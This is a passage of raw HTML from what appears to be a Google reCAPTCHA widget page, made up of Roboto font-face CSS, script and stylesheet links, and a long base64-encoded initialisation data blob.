  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6ApGJxeBf3hGXVrSbh21pA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6ApGJxeBf3hGXVrSbh21pA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6ApGJxeBf3hGXVrSbh21pA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Dr1zCssO8wpUUw7liwq/CkMOrY8O8ZDTCmMKMwrYPw6diw6dbw4JPw5QkwqFuw4QtHFxHw6ktP3UafwvCsWoLw5vDicK3w4DCtsKARMOhCMOuw6Npwqx9e1vCiSYbOHQfwobDjBsDw6zDmsKzw7w+ZyFFwp7ChsK9Un/[base64]/[base64]/[base64]/DmGPDv8OIHirDhcOxworCrTDDiARKcD8qHETCu1XCicKhQx9dwr3DvsKzMgcBLsOeImwkwpBjw7QpYsOgw7DCpT8UwqMhKXfDgRXDtcO2w7wwE8KaYcOSwos2SCvCp8KjwqnDr8Kfw5jCq8K/RzTCmsK+GMKJw79eVwZrHybCtMKMw6TDksKNwrfDtDY1E2V/WCDCpcK5c8O1WsO7w7bDvsOjwqtyaMOHccK2w6LDvMOnwrbCgBwRN8KgBRYHDcKJw5kzScK+bsKmw7HCvcKOeTxuC2PDusOXV8KzPnIZS1PDi8O2Mk93MjQJwpt/wpEwM8OmwrJww7vDgwxOUU/[base64]/DrFrDoE08wpswwprDhMK1MMKIwp4nw5NuXcOBw4Bvwpguw53DoX/CucK2w7BhRw5fw4x1Jy/DjX3DhHRXMht0w4FMEUBBwo4lCsOMbcKrwofCq3bDv8Kwwo7DhcKYwpYma3zCuGU0wrEAecKFwo3CsH8gWTnCocOlH8K1KVcpw6rCnQzCk0lEw7xnw5jCvcKEax10emNbXcKEbcKqXMOCwp7CmcOyw45Hw6sAVhfCh8OFKjADwr/[base64]/DoU/Cv8O7w6bDgcOTDyYBJMO5w4TCkADDoMKLKDh5w78MwpjDpl7DtVl6CsO/wrrClcOvImDDnMKcWS/CscOMThXCg8OLRhPCsUcpPMKfb8OpwrnCpMKowrTCunPDmcKvwr59cMOTwrJewrjCvGrCtwLDo8KfNxnCljzCpsOLKHTDlsO2w5/CtGVvBMOOUiTDpMKua8OxVMK8w7UewrdNwovCusKXwr/CpMK4wq4JwpLCusOXwr/DhXjDkmFEOj10UTxww5p6DMOBwplQwo3DpVw/[base64]/[base64]/DqMK1wq/DkRnCtyvDkMOFEF/DnsOWTWPCv8K1wo8rwrfCuAdgwrvCn0DDthbDicOwwqTClF8mw4LDtMKVw7PDu3DCscKzw5/Cn8KLWcK5YBY/NMKdZldaMlcEw4Fjw4rDix7CmlzDocOUDCTDnhXCksOMC8KjwpHCvsOOw6EUw4nDvVjCsFIASWAZw47Dix3DgsOVw5nCrcKQLMOxw6JOAi1kwqAAImtbEDh5AsOaFk7DvcK5NFMEwo4lwojDmMKTaMKvdBXCsDtTw4MyLlfCllFABcOuwpDCk0vCrlhTYsOZSilawo/DtUIMwoc0VsK0wp/CgMOwIsKDw6/Cn17Dl1VHw7tNwqjDjcOdwp9PMMKhwo/Do8Knw484JsKMSMObI1vCmBnCl8KHw5hLUsOSL8KZw6ozDcKkw6DCjFUMw5LDkj3DozgEKypUwol2ScK9w6TDhwrDmcK9wo7DiQsMHsOkQ8K8NWvDtSPCphk0BXrDnHd/LMO5PQjDuMOswo1cUnjCpnjDhwTCscOeNcOfMMKrw7zDk8OXw7syVE82wqnCr8OLdcOjEAN6w6IRw6HCihMew57DhMKawp7CgMKtw7dPCwNvQsOpZMO2w7zCv8KJBzTDucKRw7gtXsKswrYGw5YVw5HClcOXFMKQBT1sasKGUAbCjcK6AXxdwoAzwrtmVsO/[base64]/Dm2JvAX3DqjZ2wqpUwqjCtA7CujsewqHDoMK+w5cpwpPCtEAhCMONc00hwpNXD8KYTXjCmMOMTFTDiHM7w4p/SsKvecOPw5lTK8KLbh7CnFJIwoYOwr9ebidAfMKdbMK2wrtkVsKme8OJSFp2wqrDszrDo8Ktwo1oBn0YcDMmw6PDnMOYw7LCg8O2ejrDpm9OfcKOw4cURcOHw4vCnxV2w6PDrsKCBBBhwoAwbsOeLcK1wpt4MGnCs04Gd8O4LE7Cg8KjJMKZWh/DsE7DtcOIW1EJwqB/w67CjHjCpDHDkBfCn8Oow5PCsMOBOMKAw7h6LsKuw5cRwrI1fcOzAXLCpi4Lw53Dk8OFw6vCrH3DnHXDjSR9EsOAXsKIMS/DpMOFw7dLw6x4Wj7CiwHCvsKqw6jCtcKFwrzDpMKawrHCnHzDgTcaJQXClQBLw4/DrMOZD0swP0hTw4jCscOhw78RXsOQYcKyD3w4wonDsMO0wqTClMKiTxrCrcKEw6Bvw5XCgx0qDcKSw6pOJhfDr8OOO8O6MHXDn2IhaE9Qe8O+SMKawoQsEMOJw5PCsTBnw6DChsOTw7zDgMKuw7vCqMKtRsKIWcOlw4RRRMOvw6d/GcOww7XDsMKkecKYwqFDE8KSwrg8wqrCrMKjVsOtDgXCqCZpZsOBw44fwosow4F5w49Ow7rCoC9FQcO3OcOHw4Mxwo3DrMOZIsKrdizDj8OJw4jClMKHwqAjDMKnw6/Dvx4uJMKAw7QIf2lsU8OYwpFAO1Rqw5MMwoRwwqXDiMK1w4llw4F1w4vClgJ0ScK1w5fCusKnw77CiCbCscKhakoKw78dbsKew4l/AErDlW/Dq1APwpXDkiXDlX7CpsKsZ8O6wptxwqLCk1fClH/Dh8KoJgjDhMORW8K+w6vDhWhSClrCiMOsS03CjXZGw6fDncK6cU7DnMKDwqQzwrMLHsKIM8K0V1LDm3rCmjpQw51dYnHCgMKYw67CgMOxw5DCh8Odw50FwrJow4TCksKDwpvCncOXwq8pw4XCtz7CrUVww5/DlcKXw5LDjMKswonDusKCVF7CgsKXJEYmG8O3CsK6K1bDuMKLw4ocw5fCu8Onw4zDjw9zFcKvDcKfw6/DsMKnMj/ChjFmw7LDp8KEwqLDrsKMwqkfwoBbwoDDgMKRw7PDj8OYWcKbUC3CjMOFC8KjChvDhsK+CH3CucOFXzbCtsKASMOdQsKTwrwFw4QUwpJNwpXCuy/DnsOpacK3wrfDlAPDgiIYLxHCu3kYdW/[base64]/fW/DosOEA8KEeQfCjRDCjxfCisO9wq/[base64]/[base64]/w5PDgjJOw6hDwq3CpwFpf8OSwrPDh8O0D8KZwoXCkMKKVcO0wpzCuwJXYUMpfA/Cr8OVw4dkAsO6IDt+wrTDt0LDl0vDpBslUsKew5szQMKrw4sZw5vDscOvGWPDu8OzfWTCkFfCvcO5N8OBw5fCk3Itwq3ChsObw5vDssKOwqTDgHU8AsOiAHRtwrTCmMKGwqbDscOqwpTDscKFwrUzw50eEcKQw7rCvjstVn4Mwp45NcK2wqHCicKLw4l/[base64]/A8KtwqvCmcO8w7cbdsK4KMOOwr3ChsKnKEzDssOEwrswwotdw5/CrcOtYk3Ck8K/F8OrwpHCg8KDwr9Xw6FjLHbDrcKWQwvCtjHCnxUXfBhiXcOFw6rCrRN0N1HDuMKfDMOQYsOiNTl0ZVwqSiXDkW3DhcKSw73CgsKNwpdJw7rCnTXCpgPCszHCtMOKw4vCsMObwqIWwrkWOhxJPglZw7TDhRzDuzDCpX3CuMKoESR/GFk0w5hewoAJVMOdw5MjUyXCtMOiw7rCqMKENsOrSMKHw63CjsK1wpvDkSnCkMORw5PCisKvBHBpwr3ChsOowpnDsAFKw5DDm8K/w7DCjwcOw48QAMKJTSDCiMOnw5wub8K9P3zDrkgneWh9O8OWw7R4BTXDpVDCrB1oAXNlcgrDnMOIwqzCpXfChAEEbg1VwpQ/MFAAwqnCgMKpwpcbwqpzw7jDvMKCwocew7UdwqbClDXCtxvCgcKcw7bDgT/CjX3CgMOYwp42wopPwp8dHMKWwpHCqgEiWMOow6AvaMOsfMOpMcKXblMsbcK5UsKecEM/[base64]/Dk8KEwop7w70UShZJwqvDlsOAWxhLElDCj8Ocw4lmwpYuVCY0w67ClcO0wrLDvXrCjcO3wp8hAMOeZlwgDwVUwpPCtVnChsK9asOIwpNUw5dYwrBublPCvk1cJGV+fkrCnC7Co8OPwq4/wp/Cg8OPQ8KOw60qw4jCiXTDjxzDqzdyRy9pBsO6a1p9wrfDr01oL8OpwrxXaX3DmCRhw4scw6pONyzDlWIkw5TDicOFwqx3S8OQwpwCUS3DiQdcIgJTwpnCrsO8ZFcvwoLDkMKCwovCvMOzCsKUw5XDvsOLw5F2w4nCmsOqwps/woDCssKzw4TDngR3w4LClxnDiMKgEVnDtCTDqxLCghljBcK/E13Dsw5Cw6pEw6B/[base64]/DoMOfw7UBaGpEwpDCt8Ksw793w5JpOcO1ajhvw5/[base64]/w5DCiG/DicOFwonDjcOaUzLCnigaZsOgPw/CkcOEFMOrSCTCssO7W8OaWcKLwp/Dpxgtw6ZowpPCi8Kow497SFvChsKtw7EoCTRxw5loTcOxMhbDksOfZ3Raw6nCh3opMsOHWmnDrsOVw4nCnFvCvlbDscOLw77CrkIKSMK1QV3CkXDDlsKTw5trwq7DkMOYwq8CHVLDnwA4w7kCRMOlUC9oCcK0wr9cesOwwr/DpcOuGnbCh8KLw73CkyPDjcKnw7fDmMKXwoIpwrx/S0AXw5HCqhRNfcK+w6DCjsKua8O/wpDDpMO1wodgYnlJM8KZEcK2woQbJsOEGsOVDcKrw6rDinfDm2nCvMKaw6nDhcKuw7IhPsO6wp/CjlEOJmrCjQAcw6gswogmwprDk1fCscOZwp7DkVJXwobCkcO3OSfCo8OMw5Z6wq/CqTtUw55owokjw6thw4rDpcOpa8Omwq4WwqVXBcKJAcOCUB3ChmHCnMOvccKjaMK+wpBJw6p8G8O/w5wowppIw7c6DMKHwq3Ch8O8Al0Ew78IwqTCmsOeJ8OTw4nCk8KTw4dJwqHDjsKbw6PDrMO3EDEgwq1tw4QhATZsw7tAYMO1McOXwqJSwpxKw7fClsK+wqBmAMKJwqfDtMK7MlvDr8KRdzRow7h/Ll/Cv8ObJ8Ocwq7DkMKKw6rDpiYDw5nCn8KEwq0Zw4jCpjnCvcOqwr/CrMK+wq8/NTvCoG5QacOGVcKjVcKfMMOyH8Ouw7pFAinCpMK2fsOyACpPI8Kxw6AZw4XCrMKswp8Qw43DrsKhw5PDnEh+awRJRhAPGTzDt8Ocw5zDt8OYMSseLEnCjcKWCEF/[base64]/Im/DlcKDwocUwp/[base64]/O8K2AijDmylaUUzCqsKBAXjDpVLDoMK4woPDmcOow5gJYGXClG/CgAMRwq1OEsKeDcKwXkjDlMKSwpkIwoJsc1fCj1bCusKoL001QkYLdw/DnsKlw5N6w7rDv8OOwokiFHoPKUNLZcOdV8Kfwp9ZJ8OXw6EwwpkWw5fCgwTCpyTCgMKsGno+w7bDshlGw43Cg8KEw5YxwrICTcKew78aTMKowrsSw4fDiMOTdsONwpfCg8ODesKZU8O4a8K5agzCuCXChRhlwq/[base64]/Uz5Nw4k/wqzChMKdw6opI8Kma8O7KMOHHW/CpVPDiVkBw4/CtsKpTlYnGE7DgywYC1/CksKhQW/CrTzDl2zDpVY9w4Q9UA/[base64]/CpxTDlQfDuAd5NMKLHHDDjmUjS8O8SsOLPMO3w7/DtsK2AEstw4/CoMOLw50DcR1xYG/[base64]/XcK9LG5RfCIDwr85wrpew652wrXCrmbDjXbDuRNow4rDjVJ7w49RbnR/w4zClRbDmMKUC3R9BFLDgUHCnMKGEVrCsMORw5psLTw9wosfUcKYL8Kvwo8Iw6cuTcOPXsKHwpRFwpLCoFPDmsKZwoYsRcK2w75WeDHCrW5ZGcOwU8OcPsOQR8OuTFbDrR7DvX/DpEbDrh/DsMOqw45NwpJKwq7CjcKaw6vCoCh7w6w+CsKVw4bDusK3wpPCiTAIbMKcdsK5w746DyrDrcOjw5E2O8KTC8OpGg/DqMO1w6pqMGVUZhXCon7DrsO1Y0HDskBSwpHCk2fDsUvDqcKkDUvDlm/CnMOKRWk9wr45w7M2SsOuM3J6w6/[base64]/[base64]/CuMKFLTArwogzwqJhwp/ClkrCiD3Cmkx0dMKNw64hS8KewrYsW3vDlsOsN1ljccKswo/DojnCmHEIUHBww5LCm8OoYsOmw6BywpZEwrJbw6NuXsKBw6DCscOVdjnCqMOPwp3CmMOBEEfCtMKtwofCsFPDgEvCu8O/bzYOasKww7ttw7rDrXnDn8OsAcKCfBzDtFbDrsKoMcOoKE8Dw4QRcMOvwoALVsOzAgEJwr3Cv8O3w6JDwoQySmDDgFl/w7nDqsOHwr3DsMKmwq5GPjrCtcKAdHMLwo7DrMKTJCkwDcO+wpbCkynDp8OAHkAfwq3CsMKNasOtZWLCqcOxw4bDmMKUw4XDqzl9w5M8fA9LwoFhQlISPyTDlMO2YVPChnHCqXHClMO9OkHCucKwEC/[base64]/CicKew5HCiiDDhMKAwoPDksKkOsKmb1dpw5PCgDYEIMKNwo3Dr8Khw7LCsMKpBsKrw7nDusOiDMO5wpjCtMKgwpvDhyASH2suw5XCpUfCkmEow6cGNgZKwqkHSMOgwrMrw5PDi8KfIsKDKl1faVPCg8OICSsDWsKmwoQuJcO4w6/[base64]/U8OTw6ZIU8KNa8OIE0Y9w47CrcO/[base64]/w75mw6Ypwrl5csOKwpvDp8K/w6FOwobDs8Obw6dxwp1Bw6E3wpTCmERYw70Pw5TDvcKQwpvCnz/Cq1zDvFTDnAfDqcO8wofDmMKTwptOOB0XAlZ3X3rCg1vDqMO0w6/Cq8K8asKFw4hBARDCq1IEaSbCm15QU8KmH8K2ZRTCqmPCsSTCvmjDoz/Cj8OIBV5Zw7HDiMOTe2TCp8KjbcOSwo4kwpTCiMOuwqnCqsKNw47Dr8K8S8KfRiPCrcKpVSZOw4XDpw3Dk8O8A8K7wqpTwq/[base64]/CpcKEcnl9BAzCsVDCpsK+RsOAbsKJLG/CqsO1RsKrC8KfFcOJwr7DqB/DqgYWRcOCwrLClQLDqyELwp/DmMO7w6DCkMKKKUTCtcK/wowAw57CncO/w5vDtEHDv8OdwpzCugDCt8KTw5/Du1TDqsOoaw/CiMKnwo3DjFnDhBbDqFklwrRiS8OOLcO0woPCljHCtcOFw49We8KKwrTClMKSbWRowoLDqm3Dq8O0wqZWw6wpFcK5ccKALsKNPAdAwpomE8KIwr/DknfCugUzw4DChMKhasO0wr4zGMKUWgBVwrFjwqZlUsKnMMKaRsOqYW1UwrfCtsOMLG4fP1VcDz1EUXfCkyEBD8OYDcOEwqnDqsKRVB9uR8OsGSAASMKbw73DiDxEwolycRTCskJQXVfDvsO+w77DisKkBTXConVlPQfCpCLDgsKCYGbCuFN/[base64]/DmFfDizrDmWhZw7rCpmHDrcOfw5DCnBvCo8OldQ1ywqFpw6Imwo3CmsKvVClqw4Y3wp19c8KTRMOuZMOpX3VWcMKwLxPDtMONe8KEYx8bwr/DjMOow5nDn8KDASEow54TOjHCtUHDu8O/EsKwwqLDsTHDhcOFw4Fpw7tTwoxZwr5Ew4TDlgt1w60bb3pYwoXDtcOkw5PCqMK9woPDkcOawoMBbTd/fMKTw5BKXkErQTxLDQHDpsKGwrJCOsK1wptuWsKSRhfCixLDkMO2w6bDqV5aw7nCmxEBP8OMwobClHovHMKcJ1XDlcOOw7jDtcKaaMO1QcOcw4TCjjzCsHhSCBfCssK4EsKuwqvDuF/DiMK/wqh7w6bCrErCg0HCp8OoQMObw5YVQ8ONw4/Dv8OYw4JGwrDDvGjCrQZKSzhsCngcQcOYeGfCqC/DksOIwqrDp8ODw6Ahw4zDqAp2woZXwr/[base64]/w5fCsUvCosKsw7LCq1nDu8OGe8OVw5nDiMOBYjFOwo/Dp8OtcEfDmFtUw5TDvQAkw7INNVvDnzRHw6kyOAnDpBfDjHHCg11oJmUsRcO/[base64]/DhRDCpSsLwr/CgcKzAQTDjcOnw60+BMO1RzXDjU3CtsOmw7nDnmvCocK6BFfDoADDik5nfsKjwr4Sw4Imwq0twqNjw64mTlJkJnJydcK4w4zCjcKrLXLCkz3CuMOGwocvwprCp8KTdkLDu1QMTsOPIMKbHRfDi3krHMOgcQ3CvxHCpA5Dw5hMRnrDlzB4w7A/aR3Dlk/CtsKYXE7DrWLDjW/Dm8OhMFEPFmgQwoJxwqRowpt8bQt9w6fCp8K3w6XDvTkbwqANwpjDncOzw6Icw77Dl8O3XSEFwoR5NjBAwoPCiHJucsOGw7HDv1lMYGzCmU90woDDkkJiw5HCgsOLZmhJRBLDtBHCuD4yaxt2w59awpwIHMOjw6TClcKnHVVdwqdoYknCtcOmwrNvwrlgw5/DmlLClsKLNybChQFubcOSaS3DlQk6PsKow7hqKl5tYMOsw6xiKsKCHcONJWBSIHvCjcOeOsOpQlPDsMOYOhDCtSHCoTsmw6/CgX4JRMK6wrPDhVNcJRluwqrDtsOeVlYrHcKOTcKww4zDvCjDm8OtacKWw5FFw6XCl8OYw4HDglzDnWTDg8Kfw6bCv2XDpmLCrMKXwp8nw4xEwoV0eSs3w4/Dr8K/w7wkwpDDrMORecKvwocRJcO4w5EXOSTCu2Few7BEw41/w5c4wpHCl8OxC2vCkErDjDvCqjvDoMKlwoLCksOTRcKJaMOBeXVSw4dsw4DCj0jDtMO8J8OXw4xRw4vDgiJvCjrDjRfCsStzw7DDvDU7ChnDu8KfcwlKw4UIcMKGA27DrjptIcKbw6xTw4TDmcKaaFXDvcK6wpYmMsKTD0vDmQ0NwpUCw7F3MEYqwp/Dn8O7w5geA35gDyfDk8K6KcKuY8Ofw7VnH3gDwoA5w7vCkGMCw6nDrsKkBMOoCcKuEsKWXULCsXRxQ17DicKGwpdWOsOPw6/DjMK/Qn/[base64]/CtsKLPUHDtcKyAcKVw6/CsMOOGMOHwokDwpvDvsOjLMOKw5/Cv8KSXcK3AGTCiHvCt08nc8Kfw7vDocO2w4dTw50QA8K5w7pDNB7DtA4dNcO8J8K1YQs0w4pZR8OgesKHwozCn8K2wr10dhHCmcOdwobChDnDjjbDucOqKcKkwozDgmnDkWvDlzfCkHQUw6hKRsO/wqHCn8OGw4tiw57Dn8Oibgcow6hrQcOqfGMGwpQXw6nDtHAEcXPCpy/CnsOVw4ZTZMKiw5glwqExw4rDlcOeDlNew6jCrXRILsKIH8KCI8OAwrrChUg0QcK4wqXCgcO/HFV6w6XDk8OMwpdoKcONw4PCniEYSVXCtRDDicOlw4sxw67DvMKmwq/DgTbDgkfCtyDDqsOBwqRxw6pEYsK5wpRUVAM7XsK+Blkwe8Kmw5IVw7zDuVPCjGzClk7CkMKtw4zCoDnDqMK2w77Cj3/Dv8OxwoPCnXw8wpIzw69ew6EsVE4YMsKow6VwwpLDpcOgw6vDk8KPYjrCvsKUZw5oTMK2asKHccK7w5dBTsKJwoxLEDrDocKMwo7Cu3ICwqjDlnPCmA7CrWtLLj0ww7HCiE/[base64]/CjlvCm01NHwchw4FWQMO4DMKhw4nDmTzDvm3DiX93dWQ7wo0gHsKxw7lqw7N4XFNeFsOpdULCpsOEXFMmwqbDnnjDoVLDgjLChnV6SEEuw7VQw5fDt1PConHDlsObwrMcwrHCq10MPApUw4XCjVwTKhpRBB/CtMOrw5c3wpxiw4QoHsKiDsKcw6ApwqQ5Hn/DmMOQw5pYw7nCvBFpwoVnRMOyw4bCmcKhZcK9DnfDisKlw7fDlQZPU0AzwrE/McKpAMKQBDHDjsOFw4PDksKgWsO5JgR5EHRHwoPClxgZw43DiULCn08ZwqvCjMKMw5fDvDTCi8KxA0EgOcKAw4rDpWd1wo/[base64]/DkcOawoVdwp/CvhLCmMK7wr/CmXYxw7LClMKKwrlGwq1dM8Ouw44nJ8OjS28dwqbCtcK8w5hjwqFpwp7CkMK4BcOPKsO0S8O8JMOAw5EUMlPDu2zCtcK5w6J7csOqTMKyKzHDh8KRwp4qwrnCjhrDoF/Ch8Kbw5Jyw5gJX8K3wpnDssOZHcKNM8OuworDvWscwoZpQxEOwppvwpsowpcITywywp7CgjYwRMKOw4Ntw6bDihnCnyRtU1PCml7CiMO/wq90wpfCsAfDt8Kswr/CscO7fghgw7TCgcO5WcOqw4fDuTXDmFbDkMKDwojDucKLCjnCs0PCig7DpsK6GMO3RGh+IVU3woHCjAlhw5zCr8OUf8Kww5fDgnBiw6AJXsK6wq0lZjxSGh3CpHrCq1hjWsOBwrVRZcOPwq0hcyfClWYrw4/Do8KLIcKfD8KZLcOIwpPChsK8w4dBwr5SJ8OfMkrDiWtPw7PDrjXDtVADwp0aQcO4w4o8wq/DhcOIwpgHXzgAwpzCgMOgbS/Cq8KZUcOaw6sSw6xJFsOAMMKmfsK+wrN1ZcOSNSTDk0svRXILw7HDq2ghwo/DucKyR8KSb8OVwoXDjsO8cVHDhMOgKlUcw7PClcK5FcKtLSjDjsK7DzHCvMOCw597w4sxwrDDq8OTA2BRcMOOQHPCgjVXI8KXPxDCjcK0w79RfTLDmV3Cq3jCo0jDqzAtw4h/w4vCtWPCpAxDS8OofCUBwrrCgcKYC3/CnxnCoMOUw48jwqQgw7oCZwPCmzjCiMKyw6JiwoAva2wVw50cO8K9TsO3b8ONwrFuw53DpiUVw77DqsKCQDXCtMKuw4ZIwqHCtcKIFMKOcFXCoSvDvjPCoUrCvBDDpVBPwrdIwovDmsOvw7oFwoMSF8O9JCx3w6zCtsKvw5/DuW9Lw5wZwpzCqcOowp5iaF/Cq8KqV8Ocw4cTw6bClsKUKcKwNFBaw6IIAE48w4LCo3jDuhTCrsKgw6s+dkTDqcKFCcOQwrx3Zk3DuMKxY8Kww5zCoMOsYcKGGg4fY8ODFgQPwr/Cg8KSE8O1w6IjCcKrEWsdTEJ8w7pDRcKUw77CkCzCqAvDpXQiwpvCo8OPw4zCn8OzSMKgTWIpw75rwpUKdMKKw5NuFyppw4NOY1IWN8OJw5TCt8OedsOXw5TDnQTDhBPChyPCiTBFVsKHw4c0wpoXwqZewq9Dwr/CviPDjkRQPgcTejbDm8KQQ8OnTGbCisK1w55tJT8bBsKjwpQGKn0xwqcOMMKowoUSPQbCv0/CncKyw4dkZ8KuHsOpwprChMKswqMFF8KhEcOBXcKEw7UwB8OIFyUFFcKQFD/DksOqw411CsO5EgvDhMOLwqzCtsKKw79IYU1eLysBwpvCsX9kw68TfyLDniHCmsKjCsOyw6zCqBp1amDCul3DmRjDisKNEMOswqfDhC/DqjbCpcOpMVUEQMKGesKlYCY/TxsMwo3CuEETw6TCqMKAwqMQw4nCq8KWw68QGU4XDMOKw7HDnD5kG8KiGzIhJD8Zw5Y/[base64]/DnhQZwrdmw71MF8KuBkDCtnoraMKyJMKsw7XDsMKkDm8LHsOiMwdQw6jCr1cdEkpuW2RmZGkwfcKZWsOVwrQuFcOlDMOdPMKOHcOeP8OLOMOxOMKDwrNWwpcIW8O8wppkRUk8Hl52H8KVfBdnSVQtwqzCj8Olw5NIw75/w4IewrF4LBFdLHDDoMKgwrMmfGvCj8OOW8O4wr3DhsOUH8OjSSXDghrCrXoVw7LCqMOZa3TCr8KFNcOBwpkkw7LCqTg8wrgJLn8iw73Dhm7DrMKaIcOiw7XCgMO8wqfCp0TDn8KBV8O+w6QOwqvDiMKuw6/ClMK2dMKfXGkvbsK5NzHDiRbDpMK+DsORwrjDjMOtOw8XwpLDmsORwo8Kw5LCjyLDuMKsw6bDscOMw6nCicOxw48IHQNtYxzDvUV5w6oywrJ6Enp0YFzDusO5wovCoHHCmsOvLUnCuUHCu8KgAcKjI1vCv8OlIMKAwp5aDBtXSsK/wq9Yw77CsCdYwrrCt8O7FcKXwqtFw6UvOcKILyPCj8OrfsKYZQtnwovDssOoLcKTwq97woxZLzpfw6PCuww+fcKvHMKDTCsSw4Ybw4TCh8OAI8KqwpxOBMO4IMKnQyRyworChMKQWsKILMKSEMO/R8OJbMKbJW9FGcOYwrolw5nCvcKew4ZrAgXDs8Obw4rCrhZEMjsKwqTCpSARw4/DvU3DmsKMwq9CJCvDq8OlexDDq8KEel/CnVTCvlFJKsKzw5DDtsK2wpBUIcK5Q8K0wpIgw5LCj2tBX8OnesOLcyxvw5DDqHJ3wqs0KcKQRsO2OEHDrG8wHcOWwp/CjwzCvsOXYcOkfFcdNXg6w4FwBiTDgEQbw5nDpWLCsBN4RDTDpCDDh8Ofw6ARwp/Dr8KkBcOWS2ZmX8OswrAGHmvDtcKfHMKiwo7Cvg9nPcOkw54xf8Kfw6geaA8iwq1Xw57CvktZfMOKw6TCoMOBJsKGw41Mwr5kwpkvw7ZTOQM3w5TCiMKqDHTDnjg/C8O4PsOcbcKgw7g3VwXCh8KRwp/Cg8O/w4nDpiPCvjPDrznDllfCrgbCo8ObwqbDlUTCvTx0QcKow7DDoCHCo13Di2sxw7Qlw67DjcK8w7TDhxkERsOqw4HDv8KmSMOWwobDucK7w4nChQJlw45LwqJAw7lGwp3CqzJgw5RyBETDusO9FzXDpUbDlsO9J8Omw611w4UeAsOKwo/[base64]/DrMOtwoAcwp1yAT/Dn8KWS1bDu8OOw57CmsKPdwtcUMK9w7XDqT0VTExiwoc6UDDDn1vCjXpWQ8OjwqAhw6HCoC7DrWDDpRPDr2bCqi/[base64]/Dq8K5wpPCtcKOGcKHKsOVSS/DqsKrKsKdwqjCg8OBWcODwrXCgn3Dpn/DpRvDkzQsesK1GMO/JWfDnsKBKGoEw4DDpBPCkXg7w5vDo8KRw6gzwrPCt8OhFMKUOsK5GcOZwrgJKC7Cv2pIfwLCm8OKdQI6PMKdwpwXwqQ7VsOkwoRjw71ewppVWcOgEcKyw7tBdxh7wpRPwoHCs8O9S8OtagHCksOww4Fbw5HCisKHHcO5wpzDucOywrAtw6zCp8OZIFPDjEIywq/CjcOhQXVFXcOhAUHDn8KIwqhgw4XDlMOHwpw8wrrDu310w4d0wqYdwq0XZj7DjDrCgUbCog/CvMKHexHCsG1rPcOYdDDDm8OBw7cUBwRyfHAFN8OKw6HCk8OjMWvDsggxEDc+Tn/DtwF2WXlkfSMyfcKyKGvCpsOhDMKNwpXDl8O/[base64]/DnsKqwpV5dT/[base64]/Dp8KJw7XDlw7CvMKKeMKrfMObKmpJZiwswpNVw4ZXw6fDpi7Dtl4AMsOeUS3DhVUBccOww4PCuRtnwpfCg0Roe2LDgQnDsjNnw5RPLsOdRyh6w6c+LiY3w73CvjPDiMOEwoZWLMKFGcOfHMK3w6Q+AcKnw4bDpcOiecK9w63CgsOBClXDh8KOw7YUMVnCli/DiBAFE8OcXHA+w53Cs1vCoMO7UU3Cr0Q9w6lpwq/[base64]/b8Osw5rCvsKgw7AzY8KtUsKWNzQPJMKgw5LCqEXDsF/Cs0TCn3R0OMKJeMOJw61vw6khwr9FAyTClcKOUA3Dj8KAesK8w6Vpw5tlGsKsw4TDrcO1woDDh1LDrcKEw7bDosKFaj3Dq28nb8KQwo/[base64]/w4bCl3DDiQXCv8Ofw5vDjgZuDMOQw6JVbT3Cq8K3FS4Zw4kSCcOjUiRvVMKiw55gVsKlwpzDiHvDq8O9w58iw6klJcOCwpF/[base64]/DpnAtcsKGw6wqw7/DtXDDkmbDgw8+wo1NV1LCnFrDuyYjw6HDi8OfR1llwqtrdRrCkcOMwpnCqkTCv2TDpAnCscKxwoJMw7Qcw5vCjHHCpMKAWsONw5seSlhiw4QLwod+UAVVQsKOw6pBwqzCoAkRwofCuULCok3CrkFDwovCqMKUw5DCsQEWwpVmw75JJ8OFwr/Cr8O+wofCm8KmKB4fwq3Cg8KeSxvDtMO+w6cpw6jDgsKaw69WLULDvMK/YATCgMKsw61jLDkMw7VELcKkw4XCk8OuXFIqwq1Sc8OpwrAuJSZcwqV8MmfCscO7eSnChV4MI8KIw6nCgsOcwp7DlsOXw5Ivw5HDtcK+